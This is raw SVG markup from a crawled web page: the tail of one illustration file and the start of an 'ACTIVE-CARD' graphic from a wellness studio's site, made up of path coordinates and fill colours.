<path d="M111.02 62.0645C110.662 62.4218 110.168 62.5112 109.922 62.2655C109.675 62.0198 109.765 61.5285 110.124 61.1712C110.482 60.8138 110.976 60.7245 111.222 60.9702C111.469 61.2158 111.379 61.7072 111.02 62.0645Z" fill="#172866"/>
<path d="M105.303 52.0579C105.303 52.0579 111.357 55.7211 111.715 53.7555C112.074 51.7899 114.921 50.7624 115.639 51.7899C116.356 52.8174 116.109 56.9496 117.589 57.2176C119.069 57.4857 122.544 57.3293 124.225 54.3362C125.907 51.3208 123.463 52.9291 123.463 52.9291C123.463 52.9291 124.898 50.6508 123.418 50.3827C121.938 50.1147 120.033 52.125 118.867 48.4171C117.679 44.7093 116.939 40.2644 112.634 38.3435C108.33 36.4225 107.635 40.2421 104.989 40.0857C102.344 39.9293 99.3623 41.5599 97.2773 44.9997C95.1923 48.4395 95.6631 51.4549 94.43 52.3036C93.197 53.1524 92.2554 52.3707 92.2554 52.3707C92.2554 52.3707 96.941 56.9496 99.0484 57.307C101.156 57.6867 100.595 53.2641 102.725 52.393C104.833 51.4995 105.303 52.0579 105.303 52.0579Z" fill="#16265C"/>
<path d="M95.0353 90.3423C95.0353 90.3423 84.2293 102.158 83.3101 109.797C82.3685 117.436 82.5702 137.182 82.5702 137.182L53.4028 133.072C53.4028 133.072 55.2636 105.866 64.4331 87.4163C68.4461 79.3306 67.9753 52.9291 75.1271 52.1026C86.0676 50.8518 101.94 65.9065 101.94 65.9065L95.0353 90.3423Z" fill="#16265C"/>
<path d="M101.94 65.9287L89.3633 91.1687C89.3633 91.1687 104.788 120.653 105.954 131.486L114.495 129.498C112.052 115.381 101.94 65.9287 101.94 65.9287Z" fill="#16265C"/>
<path d="M102.209 65.7723C101.963 65.5713 94.3851 58.513 86.3141 54.6489C82.884 53.0406 78.8485 51.6335 75.127 52.1025C83.6238 51.2984 95.663 60.4563 101.671 66.0627C104.227 78.7497 113.441 124.137 112.926 121.546L114.518 129.498C111.984 113.483 105.483 81.6758 102.209 65.7723Z" fill="#3E4A69"/>
<path d="M107.164 53.6885C106.94 53.4651 109.473 49.3552 105.64 49.5786C101.806 49.802 99.8107 54.7606 101.627 55.252C103.443 55.7211 107.164 53.6885 107.164 53.6885Z" fill="#F9C8B9"/>
<path d="M106.716 51.2538C106.716 51.2538 106.738 50.2933 104.16 51.2538C101.582 52.2142 101.268 54.3585 102.187 54.3585C103.106 54.3585 106.805 53.5097 106.716 51.2538Z" fill="#DD8468"/>
<path d="M124.831 138.901C124.584 138.901 124.382 138.7 124.382 138.455C124.382 98.1822 112.971 77.8562 112.836 77.6552C112.724 77.4318 112.791 77.1638 112.993 77.0521C113.195 76.9404 113.486 77.0074 113.598 77.2084C113.711 77.4095 125.256 97.9142 125.256 138.455C125.279 138.7 125.077 138.901 124.831 138.901Z" fill="#16265C"/>
<path d="M77.9517 22.6635C77.9517 22.6635 85.0137 22.2838 91.2014 21.5467C95.8198 21.0107 99.9449 19.9162 100.371 20.4746C103.218 24.1824 86.6727 26.4607 86.6727 26.4607L77.9517 22.6635Z" fill="#D8AFAB"/>
<path d="M77.9517 22.7976C77.9517 22.7976 101.492 26.5054 110.908 23.7357C110.908 23.7357 113.553 25.8353 109.137 28.069C104.72 30.3026 93.264 31.3077 88.7802 31.3077C84.3187 31.3077 77.9517 22.7976 77.9517 22.7976Z" fill="#E2B6AF"/>
<path d="M73.916 22.0158L75.9786 21.2563C75.9786 21.2563 91.3806 30.3696 94.4296 31.7321C96.2904 32.5585 102.164 35.4846 106.424 37.8969C109.159 39.4381 111.244 40.7783 111.244 41.2697C111.244 42.4758 107.545 44.8435 103.711 43.1012C102.613 42.5875 99.2273 40.8676 99.2273 40.8676C99.2273 40.8676 92.524 38.4106 90.8201 37.7405C89.1163 37.0704 83.8926 35.6409 79.6329 32.1565C75.3733 28.672 73.916 22.0158 73.916 22.0158Z" fill="#EFBFB4"/>
<path d="M-1.34521 19.7597C-1.34521 19.7597 33.1131 19.2236 36.7675 18.1291C40.4218 17.057 75.1492 21.2339 75.9787 21.2339C76.7858 21.2339 84.7895 40.6888 84.7895 42.0513C84.7895 43.4138 83.1529 51.7899 83.1529 51.7899C83.1529 51.7899 78.669 57.3293 77.1445 57.3293C75.62 57.3293 73.9834 50.8964 78.3552 49.5339C78.3552 49.5339 76.4271 45.2677 77.8395 42.5873C77.8395 42.5873 75.0371 40.1974 73.0642 36.9586C71.0913 33.7198 67.3697 34.926 67.3697 34.926C67.3697 34.926 63.962 39.639 63.962 42.5203C63.962 45.4017 68.6476 48.8638 70.4636 49.6233C72.302 50.3827 75.1492 52.862 75.5527 54.4926C75.9563 56.1231 75.351 58.8035 73.6247 58.8035C71.8984 58.8035 70.6205 57.374 68.2889 56.7709C65.9573 56.1678 64.6794 56.1678 63.5136 55.453C62.3478 54.7383 45.4661 39.1922 44.5469 37.115C43.6278 35.0377 41.341 34.0772 39.9734 34.0772C38.6059 34.0772 -0.269092 44.6646 -0.269092 44.6646L-1.34521 19.7597Z" fill="#F9C8B9"/>
<path d="M84.6325 41.292C84.5653 41.0463 84.4756 40.8006 84.4083 40.5549C84.2514 40.0635 77.6602 22.8422 76.3374 21.234C76.1581 21.0106 76.0684 21.0106 75.9563 21.0106C75.9339 21.0106 73.692 20.7649 73.692 20.7649C36.5433 16.4093 36.476 17.8835 36.5209 17.8835C32.2836 18.7993 5.42539 19.5364 -1.34521 19.7598C-1.3228 19.7598 29.3916 19.6704 36.2743 18.5536C36.2967 18.5536 37.2383 18.3526 37.2159 18.3526C40.9823 17.6825 70.4187 21.1223 75.6873 21.6807C76.7186 22.7082 82.0095 34.5911 82.6597 36.177C83.0632 37.1374 83.4443 38.0979 83.803 39.0807C83.9824 39.5721 84.1842 40.0635 84.3411 40.5325C84.4308 40.7782 84.5204 41.0239 84.5877 41.2696C84.655 41.5153 84.7446 41.761 84.7671 42.0291C84.7671 41.8057 84.6998 41.5377 84.6325 41.292Z" fill="#F9C8B9"/>
<path d="M76.9204 55.2522L78.2431 56.8604C79.1848 56.2126 80.373 54.9842 81.3594 53.912C81.0904 53.711 80.7317 53.51 80.2385 53.3759C78.9381 52.9739 76.9204 55.2522 76.9204 55.2522Z" fill="#16265C"/>
<path d="M70.6204 54.2469C68.7372 54.4033 68.2439 55.9445 68.1318 56.7263C68.1991 56.7486 68.2663 56.7486 68.3336 56.7709C70.4634 57.3293 71.6965 58.5355 73.1986 58.7589C74.2074 57.8207 74.4989 55.8998 74.4989 55.8998C74.4989 55.8998 73.1313 54.0459 70.6204 54.2469Z" fill="#16265C"/>
<path d="M110.504 40.4431C109.675 39.7953 108.173 38.8795 106.424 37.8967C106.379 37.8744 106.334 37.8297 106.267 37.8074C106.02 38.1424 105.841 38.6338 106.155 39.1922C106.738 40.242 109.675 41.5152 109.675 41.5152L110.504 40.4431Z" fill="#16265C"/>
<path d="M110.37 23.8921C108.89 24.2718 107.096 24.5175 105.124 24.6515C105.124 24.9196 105.213 25.2546 105.505 25.545C106.222 26.2597 110.078 25.1653 110.459 25.1653C110.706 25.1653 110.527 24.4282 110.37 23.8921Z" fill="#16265C"/>
<path d="M99.6534 21.0999V20.3181C98.8463 20.3405 97.4788 20.5862 95.7749 20.8765C95.8197 21.3456 95.9318 21.8817 96.2233 22.0157C96.7613 22.2614 99.6534 21.0999 99.6534 21.0999Z" fill="#16265C"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/11/ACTIVE-CARD.svg
body_size: 56284
content:
<svg width="388" height="421" viewBox="0 0 388 421" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g filter="url(#filter0_d)">
<g clip-path="url(#clip0)">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
<path d="M63.144 35.656L61.248 35.368V34.168H67.776V35.368L65.712 35.656V42.112H74.16V35.656L72.216 35.368V34.168H78.648V35.368L76.752 35.656V50.584L78.648 50.824V52H72.192V50.824L74.16 50.584V43.6H65.712V50.584L67.8 50.824V52H61.2V50.824L63.144 50.584V35.656ZM86.859 52.264C84.923 52.264 83.443 51.632 82.419 50.368C81.411 49.104 80.907 47.416 80.907 45.304C80.907 43.912 81.171 42.688 81.699 41.632C82.227 40.576 82.963 39.76 83.907 39.184C84.867 38.608 85.955 38.32 87.171 38.32C88.659 38.32 89.811 38.736 90.627 39.568C91.459 40.384 91.899 41.56 91.947 43.096C91.947 44.072 91.891 44.816 91.779 45.328H83.523C83.555 46.912 83.923 48.192 84.627 49.168C85.331 50.128 86.331 50.608 87.627 50.608C88.267 50.608 88.931 50.496 89.619 50.272C90.323 50.032 90.867 49.752 91.251 49.432L91.707 50.488C91.243 50.968 90.555 51.384 89.643 51.736C88.731 52.088 87.803 52.264 86.859 52.264ZM89.307 44.056C89.355 43.72 89.379 43.376 89.379 43.024C89.363 41.984 89.139 41.168 88.707 40.576C88.291 39.968 87.627 39.664 86.715 39.664C85.787 39.664 85.043 40 84.483 40.672C83.939 41.344 83.627 42.472 83.547 44.056H89.307ZM94.0097 48.4C94.0097 46.896 94.7617 45.792 96.2657 45.088C97.7697 44.368 99.6737 43.984 101.978 43.936V43.264C101.978 42.512 101.898 41.92 101.738 41.488C101.578 41.056 101.298 40.744 100.898 40.552C100.514 40.344 99.9617 40.24 99.2417 40.24C98.4257 40.24 97.6897 40.36 97.0337 40.6C96.3937 40.824 95.7537 41.104 95.1137 41.44L94.5137 40.192C94.7217 40.016 95.1057 39.784 95.6657 39.496C96.2257 39.208 96.8737 38.952 97.6097 38.728C98.3457 38.504 99.0817 38.392 99.8177 38.392C100.954 38.392 101.85 38.552 102.506 38.872C103.178 39.176 103.658 39.672 103.946 40.36C104.234 41.048 104.378 41.968 104.378 43.12V50.824H105.794V51.88C105.474 51.96 105.066 52.04 104.57 52.12C104.09 52.2 103.666 52.24 103.298 52.24C102.85 52.24 102.546 52.168 102.386 52.024C102.226 51.896 102.146 51.6 102.146 51.136V50.344C101.666 50.824 101.074 51.264 100.37 51.664C99.6817 52.064 98.8977 52.264 98.0177 52.264C96.8657 52.264 95.9057 51.936 95.1377 51.28C94.3857 50.608 94.0097 49.648 94.0097 48.4ZM99.0497 50.632C99.4657 50.632 99.9457 50.504 100.49 50.248C101.034 49.992 101.53 49.688 101.978 49.336V45.208C100.234 45.208 98.9137 45.48 98.0177 46.024C97.1377 46.552 96.6977 47.248 96.6977 48.112C96.6977 48.976 96.9057 49.616 97.3217 50.032C97.7537 50.432 98.3297 50.632 99.0497 50.632ZM109.215 34.096L107.271 33.832V32.8L111.135 32.344H111.183L111.711 32.704V50.632L113.751 50.824V52H107.271V50.824L109.215 50.608V34.096ZM119.559 52.24C118.647 52.24 117.967 52.032 117.519 51.616C117.071 51.2 116.847 50.488 116.847 49.48V40.264H115.119V39.184C115.199 39.168 115.423 39.112 115.791 39.016C116.159 38.92 116.407 38.832 116.535 38.752C116.791 38.608 116.991 38.32 117.135 37.888C117.263 37.584 117.415 37.096 117.591 36.424C117.767 35.752 117.871 35.352 117.903 35.224H119.319L119.367 38.68H123.375V40.264H119.367V47.632C119.367 48.544 119.391 49.184 119.439 49.552C119.503 49.92 119.623 50.16 119.799 50.272C119.991 50.384 120.311 50.44 120.759 50.44C121.191 50.44 121.663 50.384 122.175 50.272C122.703 50.16 123.111 50.04 123.399 49.912L123.759 50.992C123.375 51.28 122.751 51.56 121.887 51.832C121.039 52.104 120.263 52.24 119.559 52.24ZM126.524 34.096L124.508 33.832V32.8L128.42 32.344H128.468L128.996 32.704V38.272L128.9 40.312C129.412 39.848 130.116 39.408 131.012 38.992C131.908 38.576 132.812 38.368 133.724 38.368C134.732 38.368 135.516 38.56 136.076 38.944C136.636 39.328 137.028 39.92 137.252 40.72C137.476 41.504 137.588 42.568 137.588 43.912V50.608L139.268 50.824V52H133.532V50.824L135.092 50.608V43.888C135.092 42.944 135.028 42.208 134.9 41.68C134.772 41.136 134.532 40.736 134.18 40.48C133.828 40.208 133.3 40.072 132.596 40.072C132.02 40.072 131.404 40.216 130.748 40.504C130.092 40.792 129.516 41.128 129.02 41.512V50.608L130.676 50.824V52H125.084V50.824L126.524 50.632V34.096ZM143.881 36.28C143.369 36.28 142.985 36.136 142.729 35.848C142.473 35.56 142.345 35.192 142.345 34.744C142.345 34.232 142.497 33.808 142.801 33.472C143.121 33.136 143.553 32.968 144.097 32.968C144.641 32.968 145.041 33.112 145.297 33.4C145.553 33.688 145.681 34.056 145.681 34.504C145.681 35.048 145.521 35.48 145.201 35.8C144.897 36.12 144.465 36.28 143.905 36.28H143.881ZM142.921 40.528L141.097 40.096V38.824L144.817 38.368H144.865L145.417 38.8V50.632L147.337 50.824V52H140.977V50.824L142.921 50.608V40.528ZM150.961 40.264H148.705V39.16L150.961 38.704V37.576C150.961 36.584 151.217 35.672 151.729 34.84C152.257 34.008 152.937 33.352 153.769 32.872C154.617 32.376 155.513 32.128 156.457 32.128C157.001 32.128 157.473 32.2 157.873 32.344V34.744C157.729 34.616 157.441 34.496 157.009 34.384C156.593 34.256 156.129 34.192 155.617 34.192C154.865 34.192 154.313 34.392 153.961 34.792C153.625 35.176 153.457 35.848 153.457 36.808V38.704H156.769V40.264H153.457V50.632L156.121 50.824V52H148.921V50.824L150.961 50.608V40.264ZM160.594 57.976C160.322 57.976 160.05 57.96 159.778 57.928C159.522 57.896 159.338 57.848 159.226 57.784V55.696C159.322 55.76 159.506 55.808 159.778 55.84C160.066 55.872 160.338 55.888 160.594 55.888C161.362 55.888 162.034 55.616 162.61 55.072C163.202 54.544 163.77 53.52 164.314 52H163.162L158.602 40.12L157.498 39.808V38.68H163.282V39.808L161.434 40.096L163.786 47.176L164.89 50.68L165.922 47.152L168.058 40.096L166.45 39.808V38.68H171.274V39.808L170.074 40.096C167.722 47.296 166.338 51.384 165.922 52.36C165.378 53.736 164.882 54.808 164.434 55.576C163.986 56.36 163.458 56.952 162.85 57.352C162.242 57.768 161.49 57.976 160.594 57.976ZM180.024 57.976C179.752 57.976 179.48 57.96 179.208 57.928C178.952 57.896 178.768 57.848 178.656 57.784V55.696C178.752 55.76 178.936 55.808 179.208 55.84C179.496 55.872 179.768 55.888 180.024 55.888C180.792 55.888 181.464 55.616 182.04 55.072C182.632 54.544 183.2 53.52 183.744 52H182.592L178.032 40.12L176.928 39.808V38.68H182.712V39.808L180.864 40.096L183.216 47.176L184.32 50.68L185.352 47.152L187.488 40.096L185.88 39.808V38.68H190.704V39.808L189.504 40.096C187.152 47.296 185.768 51.384 185.352 52.36C184.808 53.736 184.312 54.808 183.864 55.576C183.416 56.36 182.888 56.952 182.28 57.352C181.672 57.768 180.92 57.976 180.024 57.976ZM191.814 45.304C191.814 43.864 192.11 42.616 192.702 41.56C193.294 40.504 194.07 39.704 195.03 39.16C196.006 38.6 197.046 38.32 198.15 38.32C200.166 38.32 201.678 38.96 202.686 40.24C203.71 41.52 204.222 43.2 204.222 45.28C204.222 46.736 203.926 47.992 203.334 49.048C202.742 50.104 201.958 50.904 200.982 51.448C200.022 51.992 198.99 52.264 197.886 52.264C195.87 52.264 194.35 51.624 193.326 50.344C192.318 49.064 191.814 47.384 191.814 45.304ZM198.03 50.896C199.134 50.896 199.982 50.44 200.574 49.528C201.166 48.616 201.462 47.264 201.462 45.472C201.462 43.696 201.19 42.288 200.646 41.248C200.102 40.208 199.23 39.688 198.03 39.688C196.926 39.688 196.07 40.144 195.462 41.056C194.87 41.968 194.574 43.32 194.574 45.112C194.574 46.888 194.854 48.296 195.414 49.336C195.974 50.376 196.846 50.896 198.03 50.896ZM217.336 52.216C216.888 52.216 216.552 52.128 216.328 51.952C216.12 51.776 216.016 51.488 216.016 51.088V50.272C215.488 50.8 214.824 51.264 214.024 51.664C213.24 52.064 212.448 52.264 211.648 52.264C210.16 52.264 209.104 51.864 208.48 51.064C207.856 50.264 207.544 48.944 207.544 47.104V40.144L206.2 39.76V38.704L209.56 38.392H209.584L210.04 38.68V46.912C210.04 47.84 210.104 48.568 210.232 49.096C210.376 49.608 210.616 49.992 210.952 50.248C211.304 50.488 211.808 50.608 212.464 50.608C213.104 50.608 213.704 50.472 214.264 50.2C214.824 49.928 215.312 49.608 215.728 49.24V40.144L214 39.76V38.704L217.648 38.392H217.672L218.224 38.68V50.776H219.664L219.64 51.856C219.192 51.968 218.8 52.056 218.464 52.12C218.144 52.184 217.768 52.216 217.336 52.216ZM221.628 50.824L223.428 50.68V40.528L221.7 40.096V38.8L225.012 38.368H225.06L225.588 38.8V39.232L225.516 41.104H225.588C225.748 40.832 226.036 40.48 226.452 40.048C226.868 39.616 227.404 39.224 228.06 38.872C228.716 38.504 229.428 38.32 230.196 38.32C230.516 38.32 230.78 38.36 230.988 38.44V41.128C230.876 41.048 230.692 40.976 230.436 40.912C230.196 40.832 229.924 40.792 229.62 40.792C228.292 40.792 227.06 41.2 225.924 42.016V50.656L228.972 50.848V52H221.628V50.824ZM240.284 35.656L238.316 35.368V34.168H241.556C242.1 34.168 242.788 34.136 243.62 34.072C244.388 34.008 244.956 33.976 245.324 33.976C247.532 33.976 249.108 34.32 250.052 35.008C251.012 35.696 251.492 36.704 251.492 38.032C251.492 39.168 251.164 40.144 250.508 40.96C249.852 41.776 248.956 42.288 247.82 42.496C249.356 42.464 250.564 42.824 251.444 43.576C252.324 44.328 252.764 45.352 252.764 46.648C252.764 48.264 252.188 49.584 251.036 50.608C249.9 51.632 248.012 52.144 245.372 52.144C244.796 52.144 244.244 52.12 243.716 52.072C242.468 52.024 241.724 52 241.484 52H238.292V50.824L240.284 50.584V35.656ZM242.828 42.04C243.052 42.056 243.508 42.064 244.196 42.064H245.516C246.636 42.064 247.484 41.752 248.06 41.128C248.636 40.504 248.924 39.616 248.924 38.464C248.924 37.344 248.636 36.528 248.06 36.016C247.484 35.488 246.5 35.224 245.108 35.224C244.532 35.224 243.94 35.256 243.332 35.32L242.828 35.368V42.04ZM242.828 50.656C243.196 50.784 244.028 50.848 245.324 50.848C246.94 50.848 248.108 50.52 248.828 49.864C249.564 49.192 249.932 48.232 249.932 46.984C249.932 45.752 249.612 44.856 248.972 44.296C248.348 43.736 247.332 43.456 245.924 43.456C244.292 43.456 243.26 43.472 242.828 43.504V50.656ZM254.697 45.304C254.697 43.864 254.993 42.616 255.585 41.56C256.177 40.504 256.953 39.704 257.913 39.16C258.889 38.6 259.929 38.32 261.033 38.32C263.049 38.32 264.561 38.96 265.569 40.24C266.593 41.52 267.105 43.2 267.105 45.28C267.105 46.736 266.809 47.992 266.217 49.048C265.625 50.104 264.841 50.904 263.865 51.448C262.905 51.992 261.873 52.264 260.769 52.264C258.753 52.264 257.233 51.624 256.209 50.344C255.201 49.064 254.697 47.384 254.697 45.304ZM260.913 50.896C262.017 50.896 262.865 50.44 263.457 49.528C264.049 48.616 264.345 47.264 264.345 45.472C264.345 43.696 264.073 42.288 263.529 41.248C262.985 40.208 262.113 39.688 260.913 39.688C259.809 39.688 258.953 40.144 258.345 41.056C257.753 41.968 257.457 43.32 257.457 45.112C257.457 46.888 257.737 48.296 258.297 49.336C258.857 50.376 259.729 50.896 260.913 50.896ZM274.483 52.264C273.523 52.264 272.643 52.024 271.843 51.544C271.043 51.064 270.403 50.328 269.923 49.336C269.459 48.344 269.227 47.12 269.227 45.664C269.227 44.304 269.507 43.064 270.067 41.944C270.627 40.824 271.427 39.944 272.467 39.304C273.523 38.648 274.763 38.32 276.187 38.32C277.003 38.32 277.747 38.408 278.419 38.584V34.096L275.971 33.808V32.776L280.291 32.344H280.363L280.891 32.728V50.776H282.283V51.88C281.771 51.992 281.323 52.08 280.939 52.144C280.571 52.208 280.179 52.24 279.763 52.24C279.347 52.24 279.051 52.168 278.875 52.024C278.699 51.88 278.611 51.576 278.611 51.112V50.344C278.163 50.888 277.571 51.344 276.835 51.712C276.115 52.08 275.331 52.264 274.483 52.264ZM275.443 50.56C276.067 50.56 276.651 50.424 277.195 50.152C277.739 49.864 278.147 49.536 278.419 49.168V40.384C278.291 40.192 277.987 40.024 277.507 39.88C277.043 39.72 276.547 39.64 276.019 39.64C274.771 39.64 273.771 40.12 273.019 41.08C272.283 42.024 271.915 43.488 271.915 45.472C271.915 47.2 272.243 48.48 272.899 49.312C273.555 50.144 274.403 50.56 275.443 50.56ZM286.149 57.976C285.877 57.976 285.605 57.96 285.333 57.928C285.077 57.896 284.893 57.848 284.781 57.784V55.696C284.877 55.76 285.061 55.808 285.333 55.84C285.621 55.872 285.893 55.888 286.149 55.888C286.917 55.888 287.589 55.616 288.165 55.072C288.757 54.544 289.325 53.52 289.869 52H288.717L284.157 40.12L283.053 39.808V38.68H288.837V39.808L286.989 40.096L289.341 47.176L290.445 50.68L291.477 47.152L293.613 40.096L292.005 39.808V38.68H296.829V39.808L295.629 40.096C293.277 47.296 291.893 51.384 291.477 52.36C290.933 53.736 290.437 54.808 289.989 55.576C289.541 56.36 289.013 56.952 288.405 57.352C287.797 57.768 287.045 57.976 286.149 57.976ZM63 76.264H60.744V75.16L63 74.704V73.576C63 72.584 63.256 71.672 63.768 70.84C64.296 70.008 64.976 69.352 65.808 68.872C66.656 68.376 67.552 68.128 68.496 68.128C69.04 68.128 69.512 68.2 69.912 68.344V70.744C69.768 70.616 69.48 70.496 69.048 70.384C68.632 70.256 68.168 70.192 67.656 70.192C66.904 70.192 66.352 70.392 66 70.792C65.664 71.176 65.496 71.848 65.496 72.808V74.704H68.808V76.264H65.496V86.632L68.16 86.824V88H60.96V86.824L63 86.608V76.264ZM70.6894 81.304C70.6894 79.864 70.9854 78.616 71.5774 77.56C72.1694 76.504 72.9454 75.704 73.9054 75.16C74.8814 74.6 75.9214 74.32 77.0254 74.32C79.0414 74.32 80.5534 74.96 81.5614 76.24C82.5854 77.52 83.0974 79.2 83.0974 81.28C83.0974 82.736 82.8014 83.992 82.2094 85.048C81.6174 86.104 80.8334 86.904 79.8574 87.448C78.8974 87.992 77.8654 88.264 76.7614 88.264C74.7454 88.264 73.2254 87.624 72.2014 86.344C71.1934 85.064 70.6894 83.384 70.6894 81.304ZM76.9054 86.896C78.0094 86.896 78.8574 86.44 79.4494 85.528C80.0414 84.616 80.3374 83.264 80.3374 81.472C80.3374 79.696 80.0654 78.288 79.5214 77.248C78.9774 76.208 78.1054 75.688 76.9054 75.688C75.8014 75.688 74.9454 76.144 74.3374 77.056C73.7454 77.968 73.4494 79.32 73.4494 81.112C73.4494 82.888 73.7294 84.296 74.2894 85.336C74.8494 86.376 75.7214 86.896 76.9054 86.896ZM85.3389 86.824L87.1389 86.68V76.528L85.4109 76.096V74.8L88.7229 74.368H88.7709L89.2989 74.8V75.232L89.2269 77.104H89.2989C89.4589 76.832 89.7469 76.48 90.1629 76.048C90.5789 75.616 91.1149 75.224 91.7709 74.872C92.4269 74.504 93.1389 74.32 93.9069 74.32C94.2269 74.32 94.4909 74.36 94.6989 74.44V77.128C94.5869 77.048 94.4029 76.976 94.1469 76.912C93.9069 76.832 93.6349 76.792 93.3309 76.792C92.0029 76.792 90.7709 77.2 89.6349 78.016V86.656L92.6829 86.848V88H85.3389V86.824ZM101.978 84.4C101.978 82.896 102.73 81.792 104.234 81.088C105.738 80.368 107.642 79.984 109.946 79.936V79.264C109.946 78.512 109.866 77.92 109.706 77.488C109.546 77.056 109.266 76.744 108.866 76.552C108.482 76.344 107.93 76.24 107.21 76.24C106.394 76.24 105.658 76.36 105.002 76.6C104.362 76.824 103.722 77.104 103.082 77.44L102.482 76.192C102.69 76.016 103.074 75.784 103.634 75.496C104.194 75.208 104.842 74.952 105.578 74.728C106.314 74.504 107.05 74.392 107.786 74.392C108.922 74.392 109.818 74.552 110.474 74.872C111.146 75.176 111.626 75.672 111.914 76.36C112.202 77.048 112.346 77.968 112.346 79.12V86.824H113.762V87.88C113.442 87.96 113.034 88.04 112.538 88.12C112.058 88.2 111.634 88.24 111.266 88.24C110.818 88.24 110.514 88.168 110.354 88.024C110.194 87.896 110.114 87.6 110.114 87.136V86.344C109.634 86.824 109.042 87.264 108.338 87.664C107.65 88.064 106.866 88.264 105.986 88.264C104.834 88.264 103.874 87.936 103.106 87.28C102.354 86.608 101.978 85.648 101.978 84.4ZM107.018 86.632C107.434 86.632 107.914 86.504 108.458 86.248C109.002 85.992 109.498 85.688 109.946 85.336V81.208C108.202 81.208 106.882 81.48 105.986 82.024C105.106 82.552 104.666 83.248 104.666 84.112C104.666 84.976 104.874 85.616 105.29 86.032C105.722 86.432 106.298 86.632 107.018 86.632ZM122.423 70.096L120.407 69.832V68.8L124.319 68.344H124.367L124.895 68.704V74.272L124.799 76.312C125.311 75.848 126.015 75.408 126.911 74.992C127.807 74.576 128.711 74.368 129.623 74.368C130.631 74.368 131.415 74.56 131.975 74.944C132.535 75.328 132.927 75.92 133.151 76.72C133.375 77.504 133.487 78.568 133.487 79.912V86.608L135.167 86.824V88H129.431V86.824L130.991 86.608V79.888C130.991 78.944 130.927 78.208 130.799 77.68C130.671 77.136 130.431 76.736 130.079 76.48C129.727 76.208 129.199 76.072 128.495 76.072C127.919 76.072 127.303 76.216 126.647 76.504C125.991 76.792 125.415 77.128 124.919 77.512V86.608L126.575 86.824V88H120.983V86.824L122.423 86.632V70.096ZM142.851 88.264C140.915 88.264 139.435 87.632 138.411 86.368C137.403 85.104 136.899 83.416 136.899 81.304C136.899 79.912 137.163 78.688 137.691 77.632C138.219 76.576 138.955 75.76 139.899 75.184C140.859 74.608 141.947 74.32 143.163 74.32C144.651 74.32 145.803 74.736 146.619 75.568C147.451 76.384 147.891 77.56 147.939 79.096C147.939 80.072 147.883 80.816 147.771 81.328H139.515C139.547 82.912 139.915 84.192 140.619 85.168C141.323 86.128 142.323 86.608 143.619 86.608C144.259 86.608 144.923 86.496 145.611 86.272C146.315 86.032 146.859 85.752 147.243 85.432L147.699 86.488C147.235 86.968 146.547 87.384 145.635 87.736C144.723 88.088 143.795 88.264 142.851 88.264ZM145.299 80.056C145.347 79.72 145.371 79.376 145.371 79.024C145.355 77.984 145.131 77.168 144.699 76.576C144.283 75.968 143.619 75.664 142.707 75.664C141.779 75.664 141.035 76 140.475 76.672C139.931 77.344 139.619 78.472 139.539 80.056H145.299ZM150.002 84.4C150.002 82.896 150.754 81.792 152.258 81.088C153.762 80.368 155.666 79.984 157.97 79.936V79.264C157.97 78.512 157.89 77.92 157.73 77.488C157.57 77.056 157.29 76.744 156.89 76.552C156.506 76.344 155.954 76.24 155.234 76.24C154.418 76.24 153.682 76.36 153.026 76.6C152.386 76.824 151.746 77.104 151.106 77.44L150.506 76.192C150.714 76.016 151.098 75.784 151.658 75.496C152.218 75.208 152.866 74.952 153.602 74.728C154.338 74.504 155.074 74.392 155.81 74.392C156.946 74.392 157.842 74.552 158.498 74.872C159.17 75.176 159.65 75.672 159.938 76.36C160.226 77.048 160.37 77.968 160.37 79.12V86.824H161.786V87.88C161.466 87.96 161.058 88.04 160.562 88.12C160.082 88.2 159.658 88.24 159.29 88.24C158.842 88.24 158.538 88.168 158.378 88.024C158.218 87.896 158.138 87.6 158.138 87.136V86.344C157.658 86.824 157.066 87.264 156.362 87.664C155.674 88.064 154.89 88.264 154.01 88.264C152.858 88.264 151.898 87.936 151.13 87.28C150.378 86.608 150.002 85.648 150.002 84.4ZM155.042 86.632C155.458 86.632 155.938 86.504 156.482 86.248C157.026 85.992 157.522 85.688 157.97 85.336V81.208C156.226 81.208 154.906 81.48 154.01 82.024C153.13 82.552 152.69 83.248 152.69 84.112C152.69 84.976 152.898 85.616 153.314 86.032C153.746 86.432 154.322 86.632 155.042 86.632ZM165.207 70.096L163.263 69.832V68.8L167.127 68.344H167.175L167.703 68.704V86.632L169.743 86.824V88H163.263V86.824L165.207 86.608V70.096ZM175.551 88.24C174.639 88.24 173.959 88.032 173.511 87.616C173.063 87.2 172.839 86.488 172.839 85.48V76.264H171.111V75.184C171.191 75.168 171.415 75.112 171.783 75.016C172.151 74.92 172.399 74.832 172.527 74.752C172.783 74.608 172.983 74.32 173.127 73.888C173.255 73.584 173.407 73.096 173.583 72.424C173.759 71.752 173.863 71.352 173.895 71.224H175.311L175.359 74.68H179.367V76.264H175.359V83.632C175.359 84.544 175.383 85.184 175.431 85.552C175.495 85.92 175.615 86.16 175.791 86.272C175.983 86.384 176.303 86.44 176.751 86.44C177.183 86.44 177.655 86.384 178.167 86.272C178.695 86.16 179.103 86.04 179.391 85.912L179.751 86.992C179.367 87.28 178.743 87.56 177.879 87.832C177.031 88.104 176.255 88.24 175.551 88.24ZM182.517 70.096L180.501 69.832V68.8L184.413 68.344H184.461L184.989 68.704V74.272L184.893 76.312C185.405 75.848 186.109 75.408 187.005 74.992C187.901 74.576 188.805 74.368 189.717 74.368C190.725 74.368 191.509 74.56 192.069 74.944C192.629 75.328 193.021 75.92 193.245 76.72C193.469 77.504 193.581 78.568 193.581 79.912V86.608L195.261 86.824V88H189.525V86.824L191.085 86.608V79.888C191.085 78.944 191.021 78.208 190.893 77.68C190.765 77.136 190.525 76.736 190.173 76.48C189.821 76.208 189.293 76.072 188.589 76.072C188.013 76.072 187.397 76.216 186.741 76.504C186.085 76.792 185.509 77.128 185.013 77.512V86.608L186.669 86.824V88H181.077V86.824L182.517 86.632V70.096ZM198.985 93.976C198.713 93.976 198.441 93.96 198.169 93.928C197.913 93.896 197.729 93.848 197.617 93.784V91.696C197.713 91.76 197.897 91.808 198.169 91.84C198.457 91.872 198.729 91.888 198.985 91.888C199.753 91.888 200.425 91.616 201.001 91.072C201.593 90.544 202.161 89.52 202.705 88H201.553L196.993 76.12L195.889 